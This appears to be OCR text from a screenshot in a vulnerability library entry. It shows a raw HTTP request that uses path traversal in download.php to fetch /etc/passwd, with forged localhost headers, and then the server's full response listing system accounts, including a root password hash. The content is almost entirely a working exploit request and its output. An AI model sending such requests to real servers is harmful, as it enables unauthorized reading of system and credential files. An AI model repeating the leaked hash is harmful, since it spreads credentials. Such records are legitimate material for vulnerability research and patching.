 1 GET /download.php?file=../../../../../etc/passwd HTTP/1.1
2 Host:
3 Cache-
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/ exchange;v=b3;q=0.9
7 Referer:
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
0 Cookie: PHPSESSID=qkoqsiilc4dol8s4e9d7ta15g7; mylang=zh_s
1 x-forwarded-for: 127.0.0.1
2 x-originating-ip: 127.0.0.1
3 x-remote-ip: 127.0.0.1
4 x-remote-addr: 127.0.0.1
5 Connection: close
6
7
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.5.4
3 Pragma: public
4 Last-Modified:Wed, 12 May 2021 04:08:31GMT
5 Cache-Control:pre-check=0, post-check=0, max-age=0
6 Content-Transfer-Encoding:binary
7 Content-Encoding:none
8 Content-type:multipart/form-data
9 Content-Disposition:attachment; filename="passwd"
10 Content-length:1792
11
12 toor:x:0:0:root:/root:/etc/init.d/rcConsoleMenu.sh
13 root:thyFcEwS0jRqM:0:0:root:/root:/bin/sh
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 news:x:9:13:news:/etc/news:
23 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 chilli:x:12:100:chilli:/usr/games:/sbin/nologin
26 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
27 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
28 tcpdump:x:72:72::/:/sbin/nologin
29 nobody:x:99:99:Nobody:/:/sbin/nologin
30 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
31 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
32 pcap:x:77:77::/var/arpwatch:/sbin/nologin
33 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
34 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
35 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
36 oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin
37 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
38 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
39 nfsnobody:x:4294967294:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin
40 dbus:x:81:81:System message bus:/:/sbin/nologin
41 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
PeiQi 文库